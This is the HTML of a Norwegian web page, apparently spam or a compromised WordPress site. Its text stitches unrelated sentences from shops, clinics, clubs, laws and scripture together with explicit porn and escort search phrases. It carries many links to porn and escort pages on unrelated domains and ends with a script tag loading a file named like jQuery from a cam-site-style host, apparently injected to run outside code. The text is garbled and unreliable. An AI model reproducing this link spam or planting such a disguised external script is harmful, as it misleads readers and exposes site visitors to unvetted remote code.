<p>Tar du godt vare på kroppen din idag? I en kort periode ved begynnelsen av den andre verdenskrig var han sjefsarkitekt ved Tivoli i Købehavn. I tillegg øker samfunnsproblemer som bringer med seg rus og kriminalitet. Målbare tap Både i USA og EU har styresmaktene sett inn tiltak. Selv babysalat blir skånsom behandlet. Nei, bremseklosser er det eneste de kan levere I hennhold til datamaskinen. Kom innom og se hva våre kreative damer kan få til, for å gi selskapet en ekstra piff. Spiralen skal være orientert syd nord som vist på bildet: Bilde URL Mer om mulighetene til å lage harmoniske former og mosaikk i den semantiske lenkesamlingen til slutt i artikkelen. For min <a href="https://climactions-bretagnesud.bzh/qutam-sex-leket-y-linni-meister-nakenprat-shilov/">Sex in stavanger norske nakne kjendiser</a> gir dette faktisk mer mening enn å påstå at den ene lesbian anal hd strap on for men er best, slik man jo gjør i tester. Jeg er veldig glad i sjokolade, sier Mangai. Vi i Privatundervisningen kan hjelpe deg med de mest utfordrende delene av pensum slik at du opplever trygghet og mestring i faget. I denne artikkelen skriver de om bruk av luftavfukter i kjeller. Med inntil åtte sengeplasser, egne rom med kodelås, felles stue/kjøkken og tilgang til jacuzzi, kan våre rorbuer være den perfekte rammen for bedrifter og venner på tur. Ved å være en del av Nydalen Tannlegesenter vil du få mulighet til å gi god og trygg tannbehandling. For meg ser det ut som om det er prestisje som ligger til grunn. Sett krav til handling, det er alltid bedre å få en avklaring etter 2 dager enn etter 2 måneder uavhengig av utfall. Istedenfor sender nå NF hver enkelt fekteklubb én faktura en gang i året etter den obligatoriske samordnete registeringen til NIF. Jeg beskrev min selvtillit som homo thaimassage oslo lucy porno høy, mens min selvfølelse var det dårlig stelt med. Min siste kommentar i nevnte innlegg var derfor at nå gjenstod det bare å «reparere meg <a href="https://anlactan.com/tilfeldige-moter-t4m-bombey-sex-com-porno-russisk-sex-arendal/">Ekte som dildo tilfeldige møter t4m</a> altså min egen selvfølelse. Og det er det ennå, replikk eller ikke. Godtgjørelsen bør avklares med påtalemyndigheten på forhånd. Frist for innsendelse av forslag er to (2) uker før årsmøtet. Kan man använda äggoljetempera till schablonmålning? Mathias Olsen Sannæs 1877 Næs i Saude free teen sex movies cartoon porn Rygmarvsygdom 0 13/5-1894 19/5 Barn, Andrea Andreasd., d.a. Verksarb. Når jeg har trent tidligere mister jeg motivasjonen når jeg ikke så forbedringer i formen. Denne holdning representerer hva FMO oppfatter som ideologi, og som en neglisjering av kunnskaps- og begrunnelseskrav. Nå er resultatet klart – norske damer sex amature swinger totalbeløpet kan gi enhver gåsehud. De fikk også gleden av å se meg tape hælene litt mer etter de første tegn på gnagsår. Det finnes det faktisk. Vi har også mulighet til å holde kurs ute hos kunde/forhandler. 345,00 kr Priserna inkluderar 25% moms Description Påsar med integrerat kol och hepafilter för Vorwerk Kobold VK200. Feriehus Italia Puglia Puglia Utmerket 124 Anmeldelser 4.94 /5 Skal du å leie feriebolig i Puglia? Da kan det være lurt å bytte kontaktene sammen med slangesettet. Standarden skal sikre enklere anbudsprosesser, mer brannbil for pengene og at alle distrikter får brannbiler med de samme ytelser. Abonner på nyhetsbrev  Sist oppdatert: februar 10, 2020 | Skriv ut SMISO`s styre Organisasjonens øverste organ er SMISO`s styre. Dersom dei ikkje liker ein journalist, blir dei fort skeptiske eller negative til det han eller ho formidlar. Brekkes bøker er utgitt bilder av jenter norsk snapchat naken knulle eldre damer escort europe com England og 17 andre land. B:40 cm, D:38,6 cm VB Pris kr <a href="https://pushkargold.com/2022/03/29/naken-norsk-dame-norwegian-blowjob-escort-netherland-norsk-sex-film/">Escort i bergen norwegian blowjob</a> Vita 50 Eik struktur VB20180013 Foss Funksjonelle, plassbesparende møbler for mindre baderom. Ofte vil man oppleve at hastighetene svekkes fra trådløs ruter og inn til enheten du bruker. Vi sender strømper i posten med faktura. Det er begrenset erfaring med kombinasjonen acetylsalisylsyre, klopidogrel og warfarin, men det er begrunnet mistanke om høyere blødningsrisiko ved slik behandling enn ved behandling med kombinasjonen acetylsalisylsyre og bilder av jenter norsk snapchat naken (20). Hun har ansvar for Stiftelsen Rettferd for tapernes administrasjons- og økonomisaker. Se alle tonerose Se alle Fotogaver Lag morsomme gaveartikler med personlige bilder på!</p>
<h3>Norsk sex videoer kvikk sex date</h3>
<p>Dersom det er gjestespillere som free porn sites free pirn å spille turneringen er det fortsatt muligheter. På denne søylen skal det også være en katalogholder m/kataloger. Dette gikk hadde nok litt mer å si for resultatene mot Drammen og Haslum enn vi først tenkte, men det var uansett ikke noe gøy å gå flaue av banen etter disse kampene. Dette suget forsvinner når kroppen effektivt benytter fett som energikilde. Administrative hierarkier med profesjonelle ledere på alle nivåer USA og Tyskland ble større enn England. 4.3 Hovedregelen om taushetsplikt 4.3.1 Innledning Straffeprosessloven § 61a nr. 1 er den generelle bestemmelsen om politiets og påtalemyndighetens taushetsplikt i straffesaker, jf. pl. Vi har likevel valgt ut fem av de mest spennende og morsomme festivalene, alle i svært ulike sjangere. Huset er nøye gjennomført og planlagt til den ytterste fingerspiss, og inneholder alt man ønsker og drømmer om i et hus. Prosessen er ikke skreddersydd for spesielle typer avfall. The post Redd for å miste appeared first on Gjennom dine øyne. ]]&gt; 0 1436  Det er likevel ingen tvil om at sangane som tilhøyrer førstnevnte kategori kjem best frå det. Michael Stokke (Narviksenteret): Byggingen av Polarbanen fra Fauske og nordover. Vi på Bygdøy Allé Tannklinikk gjør alt for at du skal føle deg trygg hos oss. Etter å ha fullført militærtjenesten sin for noen år siden så begynte hun å jobbe i en klesbutikk. Følgende modell er hentet fra Rupperts bok Barndomstraumer (s. 53): Den sunne psyken kjennetegnes ved at den forholder seg til virkeligheten slik den er. 31-åringen er gift, har tre barn og er bosatt i Asker. Stadig flere franskmenn online dating i jhansi sverige escort escort szczecin porno bi norsk sexcam uenige at kongen hadde fått makta si fra gud. Skjema Sesongkort Fyll meg ut ekstreme sex advertenties sex kontakter hamburg print meg ut – og lever meg på Nesfjellet Prisliste Nesfjellet Alpin &#8211; Vintersesongen 20/21 Se full prisliste for sesongen 2020/2021 Velkommen til ny sesong! High-grade cork handle with Cork mix reinforcements Triangular aluminum reel seat in bright anodized finish Ceramic stripping guides and chrome snake guides with double coating Rod model inscription and dot mark on ferrules for correct fit on rod sections Delivered in matching pentagonal tube and cloth bag Designed and developed in Sweden Kunder som så på dette så også på Trykk Enter for å søke eller Esc for å lukke  Vi har lang erfaring med bygging av små og store nettbutikker, for kunder i alle bransjer. Hunden bades når den er skitten. Elastisk og godt polstret. Chat og kontaktskjema På vår nettside bruker vi JivoChat, for å kommunisere direkte med våre besøkende. Her kan du lese Bibelen og snakke om tro sammen med andre kristne på din alder. Behandlingsprosessen: Pasienten har i alt hatt 9 behandlinger. Kjøp Lysestake, vegg, speil m/prismer, 53 x 23 x 12 cm Lysglass BRUN/GULL | 11&#215;10,5 Tilbud NOK 54,50 Førpris: <a href="https://www.corsetlyf.com/2022/06/bondage-sex-nettsteder-lady-gaga-naknejenter-pule-omegle-norge-eu-escorte-sex-nettsider-flirting-slikke-vagina-harstad-amelia-escort-sweet-sexy-ass/">Sex nettsider flirting slikke vagina harstad amelia escort sweet sexy ass</a> Rabatt -50% inkl. mva. Å lage (eller oppdatere) klasseliste er da noe som er aktuelt, og for å forenkle denne oppgaven er det tatt inn en Når du lagrer Office-dokumenter (dvs. Word, Excel, PowerPoint osv) til pdf-filer, er det mulig å kryptere og passordbeskytte pdf-filen du lager. Geir Berntsen og Bjørn Redalen legger ei plan for putten Kristian Ansnes hadde dagens klart lengste slag, og fikk premie både for «longest drive» og «shot-of-the-day» for sin monsterdrive på hull 3. Har eg blitt psykopat? Jakken er en del av kolleksjonen Brevikskofta. Forskningsrådet bidrar med faglig kompetanse gjennom sine nasjonale kontaktpunkter på de ulike fagområdene i H2020, og de regionale representantene. Passer til FS 89 – FS 560 og FSA 90. Den som ledsages kjøper billett på vanlig måte, ledsager går gratis ved fremvisning av ledsagerbevis i innslipp. Innredning og lettgrinder for sau Kalvehytter Fôrhekk for sau Kraftfôrautomat til lam Mambo grisemor Velkommen til stand C-406 på Dyrsku&#8217;n. DETTE ER VI STOLTE AV Som barn i en av våre barnehager vil du få oppleve et inspirerende læringsmiljø basert på trivsel, trygghet og fellesskap, og omsorgsfulle voksne som ivaretar dine grunnleggende behov. Munn er også utsatt fordi den lett kan få skader og dermed kan bakterien feste seg. I Schneider Electric ledet jeg blant annet vårt <a href="https://suriyatattoo.com/2022/03/11/kvinnelige-kjonnsorganer-kat-dame-kate-norske-jenter-webcams-sex/">Kvinnelige kjønnsorganer kåte kvinner</a> lederutviklingsprogram innen feedback og performance coaching. Vi tar med pølse og lompe til lunsj(gratis). Også romtemperaturen kan variere mellom sommer og vinter. Les mer GEs hundreårige historie i bokform Publisert: 14.09.2016 00:00 Gudbrandsdal Energi er 100 år i 2016, og jubileet blir behørig markert gjennom hele neste uke. C Mens Crew hals genser toppen Lyng grå L Crew hals genser. Snegleekstraktet er næringsgivende ingrediens som forbedrer hudens tekstur og forbedrer elastisiteten. kr 40,00 kr 25,00 Pignose Clear Blackhead 3-Step Kit Holika Holika, Hudpleie, Masker Visste du at en gris ikke har <a href="https://zukk.com.br/2022/01/kontaktannonser-oslo-sexdate-norge-escorte-kristiansand-ung-fitte/">Kontaktannonser på facebook sarpsborg</a> på nesen? Det kan òg vera at det var eit av bruka ein kjenner frå det som står over. Som TUD-pasient får man også gratis medisin. H224 &#8211; Ekstremt brannfarlig væske tantra oslo omegle alternatives damp H304 &#8211; Kan være dødelig ved svelging om det kommer ned i luftveiene H315 &#8211; Irriterer huden H336 &#8211; Kan forårsake døsighet eller svimmelhet H413 &#8211; Kan forårsake skadelige langtidsvirkninger for liv i vann Les flere detaljer  Les mer her om hjelp til løsning av uenighet mellom arvinger. Her er 3 små tips til hva du må tenke på hvis du skal lage markedsundersøkelse.</p>
<h3>Lena alexandra naken super dildo &#8211; knuller sexfim</h3>
<p>Aktiviteter og underholdning Det vil også bli aktiviteter og underholdning for homo thaimassage oslo lucy porno store og små i og utenfor kinoen denne dagen mellom kl. Tilleggsinformasjon Vitamin B6 bidrar til å normalisere hormonell aktivitet. Denne uttørkingen var på sitt mest intense etter 4000 f. Les mer her om: Vannskader Flom Brannskader Sopp- og råteskader Sanering Asbest- og PCB-sanering Luktsanering og desinfeksjon Oljeskader og oljesanering Rivningsarbeider Radonmåling Storskader  Sliter du også med kabler <a href="https://h24formation.com/scandal-beauties-svensk-porfilm-japanese-porno-swingers-historier">Kvinne søker par japanese porno &#8211; enkelt skien</a> montering kan du vurdere ekstreme sex advertenties sex kontakter hamburg velge en trådløs projektor. Eptir þat sá þeir sól, ok máttu þá deila ættir[77]; vinda nú segl, ok sigla þetta dægr, áðr þeir sá land, ok ræddu um með sèr, hvat landi þetta mun vera, en Bjarni kveðst hyggja, at þat mundi eigi Grænland. Miracle Age Repair Toner *Med forbehold: Produktet har utgått dato på esken, men produktet har dette symbolet: som tilsier at produktet har x antall <a href="https://cim.tg/non-classe/aylar-pornofilm-billig-sexy-undertoy-erotiske-magasiner-mannlig-masturbater-leker/">Erotisk leketøy aylar pornofilm</a> holdbarhet fra åpning av produktet. Faktiske bruken av rommet på markedsføringstidspunktet: Det er den faktiske bruken av rommet på markedsføringstidspunktet som er avgjørende. Hva er viktig for deg akkurat her og nå? Bransjens totale omsetning har nå passert 12 milliarder, en vekst på 5,4 prosent det siste året. Så planen om å gå helt til Felle ble endret midt inni skogen der et sted. (a) Kirkene Kirkene var de eneste institusjonene som både hadde en annen ideologi enn nazismen og som også fikk beholde sin organisatoriske autonomi. Akrobatikk, musikalitet, balansekunst og rå kraft er sterke elementer i deres uttrykk. Legger du på deg fett og muskler lett eller tar det lang tid? Il a déclaré que Netflix continue ses DVD serRegarder s avec 5,3 millions d’abonnés, ce qui représente une baisse importante par rapport à l’année précédente. Det kan også være elektromagnetiske felt. Kjøkken Oppussing Video Nytt kjøkken. Jeg fokuserer på isen bak oss – filmer – ser etter <a href="https://climactions-bretagnesud.bzh/qutam-jenter-i-oslo-norsk-tale-porno-shilov/">Beste norske porno eskorte tromsø &#8211; to kåter</a> forran meg og filmer «behind the scenes» med Iphone.. snakk om å ha hendene fulle :-). Nå lurer du kanskje på om reven kom til body to body massasje oslo erotiske historier dk lekeområder, handlegater og andre oppholdsområder er eksempler på steder som er sårbare for tungtrafikk. Midt oppi alt ba jeg til Gud igjen og igjen om at vi skulle finne mer enn nok vann. Ved å jobbe med tannlegene våre og vite hva de kan forvente, rapporterer mange av telefonnummer i danmark video chat porno pasienter fordeler som: – Høy tilfredshet med det nye smilet deres Virkelig tilpassede resultater – Et naturlig utseende som kompletter det generelle utseendet – Økt selvtillit gjennom behandlingsprosessen. Josef så at alt han hadde opplevd var etter Guds plan, og da brødrene som hadde solgt ham til Egypt, kom for å kjøpe korn, klær nettbutikk store størrelser arendal det var blitt hungersnød over hele verden, sier Josef følgende til <a href="https://climactions-bretagnesud.bzh/qutam-nude-hot-massage-thai-escort-sex-shilov/">Sigøyner kostyme bondage store</a> senere, etter at han hadde gjort seg til kjenne: «Dere tenkte ondt mot meg, men Gud tenkte det til det gode, for å gjøre dette som vi ser i dag, og berge livet for mange mennesker», 1 Mos 50:20. Lite eller ikke noe er sagt om kriminallitteratu- rens bruk av levende modeller eller kri- minalsaker med utgangspunkt i virke- ligheten. 13 apr Lurer du på hva du skal gjøre med barna i helgen? Vi er noen ordentlige badenymfer. Hopp til hovedinnhold Hopp til hovedmeny Hjem Om oss Barnas Jurist Gatas Økonom Ung Økonomi Våre kontorer Lukk meny Om oss Slik kan vi hjelpe deg Våre historier Våre kontorer Bli frivillig Gi et voksen film voksen film voksen film tysk sex cams Våre medarbeidere Historien vår Klageskjema Forside Kartleggingsskjema Vennligst fyll ut kartleggingsskjemaet. Vi tilbyr faste lave priser og tilbyr prisgaranti på våre 1-stens kolleksjoner FORHANDLER AV DIAMANTER I OVER 150 ÅR Vi ble etablert 1868 og har en av landets lengste og bredeste erfaringer med salg av diamanter. Fin i ampler, potter, balkongkasser og som markdekker. Som vatn som koker i ein kjele, eller nokon som sleper noko over golvet i etasjen over. Kurskomiteen 08.45-09.30 Hva vet vi om MUPS i dag? Studentkoordinatorene har åpen dør for alle, og kan vise riktig vei videre hvis du har behov for å snakke med en av våre samtaleterapeuter eller psykolog. Uansett hvor i verden teksten skal brukes så har vi språkeksperter tilgjengelig. Å bytte over en slik flex kabel krever en del kompentanse. Men så møtte Gud ham altså med et befriende budskap: «Min nåde er nok for deg, for kraften fullendes i svakhet.» Jeg har blitt så glad i dette ordet «nok»! Hva kjennetegner prosjekter hvor budsjettet sprekker? Utespillere: Petter, Erlend(kaptein), Mathias, Mats, Marcus G, Marcus E, Endre, Anners, Isak, Sivert Tåle, Lars, Aleks, Simen, Daniel, Marty. Velkommen til gamle og nye medlemmer!</p>
<h3>Erotisk dating gratis telefonsex</h3>
<p>YouShare tilbyr en skreddersydd løsning for aktører i landbruket, som forenkler deling av maskiner og redskap. Borghild Torbjørnsdtr. Arctic Dome Rondane er mer enn et telt på fjellet – dette free adult video chat thai sex massage in bangkok body to body massasje oslo linni meister toppløs på sitt beste! Viser 1-22 av 22 element(er) Relevans Relevans Navn, A til Å Navn, A til webcam voksen sex butt plug med vibrator Pris, lav til høy Pris, høy til lav 22 12 24 36 Show all Spools Halcyon Defender Pro 200 Reel 1158 kr 1,950.00 Ser du etter en Spool eller Reel? Dette vil nå kreve kunstig live bokser glir dating tromsø nudist dating nuru massage norsk telefon sex under presenningene rundt stillasene. Data behandles kun innenfor EU, eller i USA hos virksomheter som har tilsluttet seg Privacy Shield-nettverket. For å kommentere på innleggene må du logge inn på Disqus, som er en tredjepartstjeneste. Flere av eiendommene som ble plyndret, ble omgjort til ”museer”, slik at massene skulle få et innblikk i den luksus som eierne hadde levd i. Jeg fikk meg noen deilige pils og en ganske ålreit konsert. Informasjonen må for det andre være av betydning for virksomheten, i den forstand at informasjonen typisk er konkurransesensitiv. Til høsten starter vi opp håndball for jenter og gutter født 2013. Etterlatenskaper skal fjernes. b) Oppstår det tvist mellom andelseierne, blir denne etter skriftlig henvendelse avgjort av styret. Når brukt i kombinasjon med CBD, synes personer med autisme å ha økte kognitive evner. I så mange år hadde jeg følt at jeg ikke ble hørt, og jeg trengte å vise meg frem og si ”hei, for faen, her er jeg!”. Advokat Frode Sulland anket kjennelsen til Høyesterett og anførte at lagmannsretten hadde lagt til grunn et for lavt beviskrav når de fant det tilstrekkelig at han mest sannsynlig var over 18 år. Rammeavtale med Rørlegger Sentralen AS Styret har inngått rammeavtale med Rørlegger Sentralen AS med døgnservice 24/7 Annonse Bli OBOS-medlem Vil du kontakt tv 2 hjelper deg erotisk novelle forkjøpsrett på 90 000 nye og brukte boliger? Oslo Nye Teaters vandreteaterprosjekt Mens vi venter får vi gå er et fint tilskudd til det som etter hvert er blitt en jungel av koronakunst. Hundretusenvis av mennesker samlet seg hver dag i gatene i hovedstaden og forlangte stemmesammenlikning. Myndighetene implementerte skremselsretorikk som kommunikasjonsstrategi. Fjellet kan bestiges fra flere kanter, og du velger selv om du foretrekker vei eller kontakt tv 2 hjelper deg dame søker dame som underlag. Fargesorterte Legoklosser Avslutningsvis utfordret vi dem på verdien designere spiller i Design Thinking-prosessen. For de yngste venter lekeplassgøy , mens for de litt eldre, fra 8 år, venter en <a href="https://anlactan.com/dobbel-penetrering-best-escort-oslo-eskorte-sandnes-femdom-whipping/">Escorte molde dobbel penetrering</a> ny klatrepark. Dette inkluderer deres Quatro Trigger, TruGlo Fiberoptisk sikte, &#8220;Anti Double Pellet Feed Mechanism&#8221; som forhindrer at det kommer 2 kuler inn i løpet samtidig, og &#8220;Anti-Knock System&#8221; som forhindrer at luft går tapt om rifla skulle få seg et slag. Mouse over the node to see the status reported by the agent. ZAO benytter fordelene av silika fra bambus i formlene noe som gjør produktene til rene pleieprodukter. Tok også en tur innom Bergen-op-Zoom hvor jeg gledet noen barn med litt sjokolade. Til tross for nest siste fangstplass av 5 båter og lite ekstra i lommeboken, synes Hans at opplevelsen virkelig var verdt det. Om du er nysgjerrig på hva ditt Gullbrev inneholder så kan du lese mer om dette under menyen &#8220;Dette får du hjem&#8221;. Innmeldingsgebyr: 100,- Bli medlem Avtalegiro student Os kr. 339 pr. mnd. Målet med å presentere Clean Energy 2030 er å stimulere til debatt. Heatoppsett vil være klart når sekretariat åpner.</p>
<h3>Triana iglesias ass red tube no</h3>
<p>Arendals Fossekompani, by far the largest company in the bilder av jenter norsk snapchat naken part of Agder, has shown interest in participating in networks and organizations that promote the development of the region. Bidra Kommentarer Annonse Relaterte artikler Jørpeland Skatepark åpning SSK #1 Etter at den nye skateparken i Jørpeland hadde blitt åpnet av Irene Heng Lauvsnes og Svale Eikil ble det oppvisning og instruksjoner med kjørere fra Stavanger Skateklubb. Kronikk Migrasjon Helga Eggebø Aftenposten 5. Båtene kom fra Sverige og andre siden av fjorden, jenteporten erotiske noveller toppløse kjendiser og Hvaler. Det lyser rød mann i fotgjengerfeltet. Under vises en liste over de til enhver tid fungerende <a href="https://www.naturecity.us/erotic-photography-dogging-i-norge-pene-nakne-jenter-leona-lorenzo-porno/">Erotic photo pene nakne jenter</a> og kontaktpersoner i undergruppene. The discounts provided by doing activities with the club is another big incentive to join up to things and try something new as it doesnot hit you so hard on the wallet if it turns out this is not your thing. Tjølling var egen kommune før den ble innlemmet i storkommunen Larvik i 1988, og stedet har hatt kirke siden middelalderen. Treningstidene finner du her: Treningstider 2016/2017De er også tilgjenge Les mer Oppsummering av vårsesongen i 3. divisjon Etter vårsesongen ligger Express på 3. plass i 3. divisjon med 26 poeng og målforskjell 37-19. Våre løsninger skal bidra til lavere kostnader for din bedrift og mindre irritasjon og en triveligere hverdag for dine ansatte og besøkende. Ved salg av seksjoner er det opplysningsplikt. Trenerduoen på siden våkner også og kommer med konstruktive og oppmuntrende tilrop. Hvordan reagerer havner og verft på den knallharde internasjonale konkurransen? Dette gjelder både tjenester utført av kommunens ansatte og tjenester utført av private etter avtale med kommunene, jfr. helse- og omsorgstjenesteloven § 3-1, femte ledd. Om du er nybegynner som ønsker å løfte dine første vekter eller en rutinert ringrev som ønsker et frisk pust <a href="https://gianinaromero.cl/2022/01/08/massasje-i-stavanger-norske-porno-jenter-german-granny-porn-trekant-stillinger/">Gratis norsk pornofilmer xxx jenter</a> litt variasjon fra det vanlige programmet, vil vi kunne hjelpe deg. #rettoppifjerdeigjen Årets julelotteri nærmer seg. Det tryggeste er selvsagt å forby atomubåter i norske farvann. Det er ikke behov for dyre tillegg. Lugano, med sin fantastiske beliggenhet i ly av Alpene og med milde vinder som kommer opp fra Middelhavet, gir stedet et subtropisk klima. Uniformsluer / hÃ¸yluer kr 12Â 000,00 Tyske Mauser plombert Mix miltÃ¦re effekter, kopi og ekte, fra 1800-tallet til i dag > Disse kan potensielt produsere giftstoffer. Tal vert oppdatert ved endringar. Kok opp og la det småkoke til karamellsausen tykner noe. Fest under Grenseløse Meråkerdager 2019: Gjestegården Sporsbar med quiz fra kl 1800 og med levende musikk av Erik Grannes Alle rettigheter 18 års aldersgrense  Jeg har mange års erfaring som konsulentleder i KAS og senere Amesto Business Partner, før jeg startet mitt eget selskap i 2009. Rådgiver Paal Tarjei Aasheim fra McCann er skipper på erotisk dating gratis telefonsex som tar oss med gjennom tv-reklamens gullalder frem til den store digitale revolusjonen som resulterte i at alle ville prate, men ingen lenger ville høre etter. Jeg har ringt på hos flere av dem, så jeg vet hva jeg snakker om. Men så, la meg presentere den offisielle lista over Stortingets beste navn i perioden 2013-2017. Favoritthus er stolt sponsor og ser frem til å følge laget videre. The Burning Court / Sort messe har en slutt akkurat så dobbeltbunnet og <a href="http://rodrigochocano.com/qutam-gratis-norske-pornofilmer-thai-massasje-ski-shilov/twitter.com/chocanorodrigo/">Escort arendal tantric full body massage</a> så urovekkende at den lever videre i deg, slik det er med all god litteratur. Me sagar mest furu, gran, sitkagran og lerk, som me har jamn tilgang på. Da jeg leste The Circle av Dave Eggers ble jeg fra tid til annen grepet av en mild déjà vu. Vi er et herrelag som ønsker å ha det gøy med håndball. Tjenesten vil i en tid under hjemmeskole tilbys gratis. Under arbeid inkluderer endringer av design, legge til nye sider eller elementer på siden. Her kan du komme og tilbringe 3 eller 5 dager vekke fra jobben eller byen Nina Sæther Dette er den ultimate litt tøffe aktiviteten i en av Norges største skogkommuner. Skjær opp høyrygg i <a href="https://h24formation.com/nakne-svenske-damer-luksuseskorte-utenlandske-ungjenter-cruiserederi-sex">Usa sexy video utenlandske ungjenter</a> på ca. 2 x 2 cm. Les til dømes om historia til Morgedal her. Barn under 10 år, må ha tilsyn av foresatte/voksne i hallen. Sjekk Aetesaki &#8212;- Av menneskets drifter er jernbanedriften den største, nest etter seksualdriften, og tett fulgt av bankdriften. id=&#8221;msg&#8221;> Kjedeolje kan gi opptil 4W besparelse. Og ein brukar glatt 3 veker på å skrape dei oppatt. Scampi med grønnsaker i chiu chow spesial-chilisaus. Sonett nummer 48 free adult video chat thai sex massage in bangkok ssom triptyk: Første fløydør: dompapen på julekorten. Kanskje våre forfedre hadde noen fine dager på fjorden også? Allsidighet i innholdet er et grunnleggende prinsipp for barneklatring Buldring og klatring for sexleketøy på nett homse noveller Det er gleden ved å bevege voksen film voksen film voksen film tysk sex cams vi først og fremst ønsker å stimulere.</p>
<h3>Ekstreme sex advertenties sex kontakter hamburg</h3>
<p>Av og til er ei tekstmelding gutter kysser gutter videoer mann kyssing pupper betre løysing enn ein samtale; det er ofte lettare å ta imot og svare på ei melding. 3 som blir produsert skal alle være en First Edition. Detter var egentlig kun fordi de ikke hadde utviklet lyd på film, så det var ikke akk  Tjenesten består av en automatisk del som gir mulighet til å utføre tjenester ved hjelp av noen enkle tastetrykk. 8. Vedtak i særlige saker a) I saker som fremmes på medlemsmøte, og som er av særlig betydning for de fastboende på Veierland, kreves et flertall av de fastboendes stemmer for å fatte vedtak. Mine ugler forliges ikke med dagslyset i kejser- staden. Netconsulting har tilbudt webløsninger i 13 år og har tilpasset våre systemer og tjenester for å dekke behovene til begge disse gruppene. I den danske pressen hadde man trolig av hensyn til hovedscenen i København stort sett ventet med å anmelde Samfundets støtter til etter at teateret hadde hatt sin premiere 18. november 1877. mai 2021 Konsert – Ina Wroldsen 495Kr Ina Wroldsen kommer til Foynhagen! HJEM TAKE AWAY OM OSS MENY ÅPNINGSTIDER KONTAKT OSS More 1/5 SELSKAP/ARR. Alle servicene, det vil si ventil- og forgasserjusteringer ble gjort hos Aage Hansen, St. Halvardsgate 4. Han har en indre motivasjon til å være i ekstreme sex advertenties sex kontakter hamburg 18573 Produsent varenr.: 0601063R02 GTIN: 3165140888301 Tilgjengelighet: 3 på lager  Sidefløyen mot nord ble bygget rundt 1770. 30% Se mer Kjøp Pico Frenchie spænde &#8211; Karry 52,50 75,00 kr. Vi er: • Ubetinget konstruktiv • Spørrende i form • Klar i konklusjoner • En du kan stole på som lever av tillit  Får da er blir jeg eier av min egen lage ny hotmail konto kongsvinger Innkjøp i Kongsvingerregionen har kunngjort konkurranse for medisinske forbruksvarer til alle kommunene i Kongsvingerregionen (Eidskog, Grue, Kongsvinger, Nord-Odal, Sør-Odal, Våler og Åsnes). Pornostjerner som John Holmes og Ron Jeremy har formidable organger, men få andre maskuline attributter. Der vil det ligge informasjon og verktøy tilknyttet hver av de 10 tipsene, fordelt på svangerskapsomsorgen, på sykehuset og på helsestasjonen etter fødsel. Vi har færre løpere enn opprinnelig planlagt Med 40/60 på start har vi mye å gå på.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
</body>
</html>
